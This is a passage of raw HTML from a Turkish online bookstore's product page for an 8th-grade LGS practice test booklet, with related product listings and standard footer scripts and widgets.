					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ek bilgi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Açıklama</h3>
	
	<p>Av Akıllı Versiyon Yayınları 8. Sınıf LGS Tam Tekrar Nakavt 7 G&uuml;nde Fasik&uuml;l Deneme</p>
<p style="text-align: center;"><span style="color: #999999; font-size: 9px;"><em>9786057034434 Barkod Nolu ürün, İşler Kitabevleri&#8217;nin en beğenilen eğitim kitaplarındandır. </em></span></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Ek bilgi</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategori">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kategori</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/kategori/8-sinif-denemeleri/" rel="tag">8. Sınıf Denemeleri</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_yayinevi">
			<th class="woocommerce-product-attributes-item__label" scope="row">Yayınevi</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/yayinevi/av-yayinlari/" rel="tag">Av Yayınları</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_urun-barkodu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ürün Barkodu</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://islerkibris.com/urun-barkodu/9786057034434/" rel="tag">9786057034434</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>İlgili ürünler</h2>
				<ul class="products clearfix products-4">

			
					<li class="product type-product post-35813 status-publish first instock product_cat-ortaokul-5-ve-8-siniflar product_cat-7-sinif-denemeleri product_tag-isleyen-zeka-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/7-sinif-denemeleri/isleyen-zeka-7-sinif-turkce-3-lu-kuvvet-serisi-seti-2/" aria-label="İşleyen Zeka 7. Sınıf Türkçe 3 lü Kuvvet Serisi Seti">
							<img width="200" height="200" src="https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="İşleyen Zeka 7. Sınıf Türkçe 3 lü Kuvvet Serisi Seti" decoding="async" srcset="https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-32x32.jpg 32w, https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-85x85.jpg 85w, https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-150x150.jpg 150w, https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-200x200.jpg 200w, https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zekac2a07-sinif-turkce-k_85637_1-480x480.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/7-sinif-denemeleri/isleyen-zeka-7-sinif-turkce-3-lu-kuvvet-serisi-seti-2/">
		İşleyen Zeka 7. Sınıf Türkçe 3 lü Kuvvet Serisi Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>488.75&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35820 status-publish instock product_cat-ortaokul-5-ve-8-siniflar product_cat-7-sinif-denemeleri product_tag-isleyen-zeka-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/7-sinif-denemeleri/isleyen-zeka-yayinlari-7-sinif-din-kulturu-ve-ahlak-bilgisi-3-lu-kuvvet-serisi-seti-2/" aria-label="İşleyen Zeka Yayınları 7. Sınıf Din Kültürü ve Ahlak Bilgisi 3 lü Kuvvet Serisi Seti">
							<img width="500" height="889" src="https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zeka-yayinlari-7-sinif-d_85807_1-500x889.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="İşleyen Zeka Yayınları 7. Sınıf Din Kültürü ve Ahlak Bilgisi 3 lü Kuvvet Serisi Seti" decoding="async" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/7-sinif-denemeleri/isleyen-zeka-yayinlari-7-sinif-din-kulturu-ve-ahlak-bilgisi-3-lu-kuvvet-serisi-seti-2/">
		İşleyen Zeka Yayınları 7. Sınıf Din Kültürü ve Ahlak Bilgisi 3 lü Kuvvet Serisi Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>341.25&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35818 status-publish instock product_cat-ortaokul-5-ve-8-siniflar product_cat-5-sinif-denemeleri product_tag-isleyen-zeka-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/5-sinif-denemeleri/isleyen-zeka-5-sinif-matematik-3-lu-kuvvet-serisi-seti-2/" aria-label="İşleyen Zeka 5. Sınıf Matematik 3 lü Kuvvet Serisi Seti">
							<img width="500" height="889" src="https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zeka-5-sinif-matematik-k_85763_1-500x889.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="İşleyen Zeka 5. Sınıf Matematik 3 lü Kuvvet Serisi Seti" decoding="async" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/5-sinif-denemeleri/isleyen-zeka-5-sinif-matematik-3-lu-kuvvet-serisi-seti-2/">
		İşleyen Zeka 5. Sınıf Matematik 3 lü Kuvvet Serisi Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>467.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-35799 status-publish last instock product_cat-ortaokul-5-ve-8-siniflar product_cat-8-sinif-denemeleri product_tag-isleyen-zeka-yayinlari has-post-thumbnail purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/isleyen-zeka-8-sinif-fen-bilimleri-3-lu-kuvvet-serisi-seti-4/" aria-label="İşleyen Zeka 8. Sınıf Fen Bilimleri 3 lü Kuvvet Serisi Seti">
							<img width="500" height="889" src="https://islerkibris.com/wp-content/uploads/2023/09/isleyen-zeka-8-sinif-fen-bilimle_85504_1-500x889.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="İşleyen Zeka 8. Sınıf Fen Bilimleri 3 lü Kuvvet Serisi Seti" decoding="async" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/isleyen-zeka-8-sinif-fen-bilimleri-3-lu-kuvvet-serisi-seti-4/">
		İşleyen Zeka 8. Sınıf Fen Bilimleri 3 lü Kuvvet Serisi Seti	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>552.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-custom_color_5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_5 2_5 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-1"><div class="nta_wa_button" data-id="35553" data-info="{&quot;name&quot;:&quot;Destek&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+905338892494&quot;,&quot;title&quot;:&quot;\u0130\u015fler K\u0131br\u0131s Destek&quot;,&quot;predefinedText&quot;:&quot;Merhaba,\r\n\u0130\u015fler K\u0131br\u0131s sitesi destek hatt\u0131ndan yaz\u0131yorum. &quot;,&quot;willBeBackText&quot;:&quot;[njwa_time_work] aras\u0131 online olaca\u011f\u0131z.&quot;,&quot;dayOffsText&quot;:&quot;Daha sonra online olaca\u011f\u0131z&quot;,&quot;isAlwaysAvailable&quot;:&quot;OFF&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;ON&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;19:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Yard\u0131mc\u0131 olal\u0131m m\u0131?&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:&quot;https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/cc.png&quot;,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;excludePages&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[&quot;2&quot;,&quot;5&quot;,&quot;6&quot;,&quot;7&quot;,&quot;8&quot;,&quot;32343&quot;,&quot;90&quot;,&quot;7808&quot;,&quot;7816&quot;,&quot;22190&quot;,&quot;22252&quot;,&quot;32008&quot;,&quot;32434&quot;,&quot;32437&quot;,&quot;32442&quot;,&quot;32445&quot;],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;G\u00f6r\u00fc\u015fmeye Ba\u015fla&quot;,&quot;responseText&quot;:&quot;Genellikle birka\u00e7 dakika i\u00e7inde yan\u0131t veriliyor.&quot;,&quot;description&quot;:&quot;WhatsApp Yard\u0131m Hatt\u0131ndan estek almak i\u00e7in t\u0131klay\u0131n&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;Yard\u0131ma m\u0131 ihtiyac\u0131n var? &lt;strong&gt;Yaz\u0131\u015fal\u0131m&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;208&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/islerkibris.com\/wp-content\/plugins\/whatsapp-for-wordpress_\/assets\/img\/whatsapp_logo.svg&quot;}"></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color7);--awb-font-size:14px;"><h2 class="fusion-title-heading title-heading-left" style="font-family:&quot;Open Sans&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;text-transform:uppercase;">Yardımcı Linkler</h2></div><div class="fusion-text fusion-text-2" style="--awb-font-size:12px;--awb-text-color:var(--awb-color2);--awb-margin-top:-10px;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://islerkibris.com/gizlilik-guvenlik/">Gizlilik &amp; Güvenlik</a><br />
<a href="https://islerkibris.com/cerez-politikasi/">Çerez Politikası</a><br />
<a href="https://islerkibris.com/kullanim-kosullari/">Kullanım Koşulları</a><br />
<a href="https://islerkibris.com/kargom-nerede/">Kargom Nerede?</a><br />
<a href="https://islerkibris.com/iletisim/">İletişim</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><p><a href="https://play.google.com/store/apps/details?id=com.islerkibris.twa" target="_blank" rel="noopener"><img decoding="async" class="wp-image-32414 aligncenter" src="https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge.png" alt="" width="173" height="67" srcset="https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-300x116.png 300w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-400x155.png 400w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-500x193.png 500w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge-640x250.png 640w, https://islerkibris.com/wp-content/uploads/2023/01/google-play-badge.png 646w" sizes="(max-width: 173px) 100vw, 173px" /></a><br />
<img decoding="async" class=" wp-image-32433 aligncenter" src="https://islerkibris.com/wp-content/uploads/2023/01/kredikartlogolari.png" alt="" width="194" height="33" /></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-font-size:12px;--awb-text-color:var(--awb-color1);--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>©2023 İşler Kitabevleri Kıbrıs Şube<br />
Tüm hakları İşler Kitabevleri &#8211; Kıbrıs Şube&#8217;sine aittir</p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hyper-pwa-notification-bar" class="hyper-pwa-hidden hyper-pwa-notification-bar" style="display:flex;">
	<div>
		<img class="hyper-pwa-icon" src="https://islerkibris.com/wp-content/uploads/2023/03/ikbrs.png" width="48" height="48">
	</div>
	<div style="flex:1;">
		<button id="hyper-pwa-install-button" class="hyper-pwa-install-button">
			Add to Home Screen
		</button>
	</div>
	<div>
		<button id="hyper-pwa-close-button" class="hyper-pwa-close-button">
			<svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
				<path d="M0 0h24v24H0V0z" fill="none"></path>
				<path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
			</svg>
		</button>
	</div>
</div>
<div id="hyper-pwa-popup-window-ios-safari" class="hyper-pwa-popup-window">
	<div id="hyper-pwa-popup-text-ios-safari" class="hyper-pwa-popup-text">
		While viewing the website, tap
		<svg width="24px" height="24px" style="vertical-align: bottom;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" enable-background="new 0 0 50 50">
			<path fill="dodgerblue" d="M30.3 13.7L25 8.4l-5.3 5.3-1.4-1.4L25 5.6l6.7 6.7z"/>
			<path fill="dodgerblue" d="M24 7h2v21h-2z"/>
			<path fill="dodgerblue" d="M35 40H15c-1.7 0-3-1.3-3-3V19c0-1.7 1.3-3 3-3h7v2h-7c-.6 0-1 .4-1 1v18c0 .6.4 1 1 1h20c.6 0 1-.4 1-1V19c0-.6-.4-1-1-1h-7v-2h7c1.7 0 3 1.3 3 3v18c0 1.7-1.3 3-3 3z"/>
		</svg>
		in the menu bar.  Scroll down the list of options, then tap Add to Home Screen.
	</div>
</div>
<div id="hyper-pwa-popup-window-ios-chrome" class="hyper-pwa-popup-window">
	<div id="hyper-pwa-popup-text-ios-chrome" class="hyper-pwa-popup-text">
		Use Safari for a better experience.
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://islerkibris.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kitaplar\u0131m","@id":"https://islerkibris.com/kitaplar/"}},{"@type":"ListItem","position":3,"item":{"name":"Ortaokul 5. ve 8. S\u0131n\u0131flar","@id":"https://islerkibris.com/kitap-kategorisi/ortaokul-5-ve-8-siniflar/"}},{"@type":"ListItem","position":4,"item":{"name":"8. S\u0131n\u0131f Denemeleri","@id":"https://islerkibris.com/kitap-kategorisi/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/"}},{"@type":"ListItem","position":5,"item":{"name":"Av Ak\u0131ll\u0131 Versiyon Yay\u0131nlar\u0131 8. S\u0131n\u0131f LGS Tam Tekrar Nakavt 7 G\u00fcnde Fasik\u00fcl Deneme","@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/#product","name":"Av Ak\u0131ll\u0131 Versiyon Yay\u0131nlar\u0131 8. S\u0131n\u0131f LGS Tam Tekrar Nakavt 7 G\u00fcnde Fasik\u00fcl Deneme","url":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/","description":"Av Ak\u0131ll\u0131 Versiyon Yay\u0131nlar\u0131 8. S\u0131n\u0131f LGS Tam Tekrar Nakavt 7 G&amp;uuml;nde Fasik&amp;uuml;l Deneme\r\n9786057034434 Barkod Nolu \u00fcr\u00fcn, \u0130\u015fler Kitabevleri'nin en be\u011fenilen e\u011fitim kitaplar\u0131ndand\u0131r.\u00a0","image":"https://islerkibris.com/wp-content/uploads/2023/09/av-akilli-versiyon-yayinlari-8-s_74981_1.jpg","sku":"9786057034434","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"388.75","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://islerkibris.com/kitaplar/ortaokul-5-ve-8-siniflar/8-sinif-denemeleri/av-akilli-versiyon-yayinlari-8-sinif-lgs-tam-tekrar-nakavt-7-gunde-fasikul-deneme-2/","seller":{"@type":"Organization","name":"\u0130\u015fler K\u0131br\u0131s","url":"https://islerkibris.com"}}]}]}</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
		                <audio id="woocommerce-notification-audio" crossOrigin="anonymous">
                    <source src="https://islerkibris.com/wp-content/plugins/woocommerce-notification/sounds/iphone.mp3">
                </audio>
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Tam ekran görüntü">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Yakınlaştır/uzaklaştır"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Tam ekrana geç"></button>
				<button class="pswp__button pswp__button--share" aria-label="Paylaş"></button>
				<button class="pswp__button pswp__button--close" aria-label="Kapat (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
